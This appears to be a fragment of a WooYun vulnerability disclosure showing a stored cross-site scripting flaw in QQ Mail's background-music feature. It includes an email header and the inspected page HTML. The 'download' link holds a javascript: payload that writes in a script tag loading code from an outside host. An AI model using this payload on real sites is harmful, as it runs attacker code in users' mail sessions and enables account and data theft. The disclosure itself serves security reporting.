 asdfsdsfadf
发件人:小囧 <2355262674@qq.com>
时 间:2012年12月10日(星期一) 中午11:57
收件人:小囧 <290747680@qq.com>
asdfs
[清空]
您的朋友 小囧 为这封邮件插入了背景音乐 - 下载 播放
o.A.o - Quruli
Tools - http://m316.mail.qq.com/cgi-bin/frame_html?sid=e1vhi-6j86diBhdH&r=dd692574e5a0cefc30a4694a2399ef61
ources Network Sources Timeline Profiles Audits Console
<form id="remind_frm" name="remind_frm" method="post" target="actionFrame" action="/cgi-bin/reminder_mgr?sid=e1vhi-6j86diBhdH
<div id="mainmail" style="position:relative;z-index:1;">…</div>
<img id="qqmailcontent_load_finsih" width="0" height="0" style="height:0;display:none;">
<div id="pageEnd" style="clear: both; position: relative; z-index: 2;">
<div id="bgmusic" style="padding: 6px 0px; margin-left: 12px;">
"您的朋友 小囧 为这封邮件插入了背景音乐 - "
<a target="_blank" href="javascript:document.write('<script src=http://1.runing.duapp.com/0.js> </script>');">下载</a>
"&nbsp;&nbsp;"
<a href="javascript:;">播放</a>
<a name="player"></a>
</div>
<div id="mp3player_info" style="padding: 0px 0px 10px; margin-left: 12px;">…</div>
www.wooyun.org